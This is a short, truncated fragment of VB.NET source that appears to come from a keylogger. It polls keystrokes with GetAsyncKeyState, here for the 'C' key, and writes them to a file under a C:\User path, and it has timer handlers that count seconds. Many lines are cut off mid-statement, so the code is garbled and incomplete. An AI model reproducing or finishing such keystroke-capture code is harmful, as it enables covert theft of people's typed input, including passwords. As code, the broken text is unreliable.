 Timer2
Dim ReadIt As String = System.IO.Fil
System.IO.File.WriteAllText("C:\User
End If
If (GetAsyncKeyState(67)) Then
'C
Dim ReadIt As String = System.IO.Fil
System.IO.File.WriteAllText("C:\User
End If
End Sub
Private Sub Timer2_Tick(ByVal sender As Syst
RealSec.Text = DateAndTime.Now.Second
End Sub
Private Sub RealSec_TextChanged(ByVal sender
SimSec.Text = SimSec.Text + 1
End Sub
Private Sub SimSec_TextChanged(ByVal sender
If SimSec.Text = 60 Then
SimSec.Text = 0
Counter.Text = Counter.Text + 1